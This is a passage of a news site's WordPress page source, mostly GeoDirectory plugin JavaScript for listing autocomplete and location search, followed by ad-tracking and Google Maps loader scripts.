		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6978752dad82e
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='flatpickr-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/flatpickr.min.css?ver=0.2.1' type='text/css' media='all' />
<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
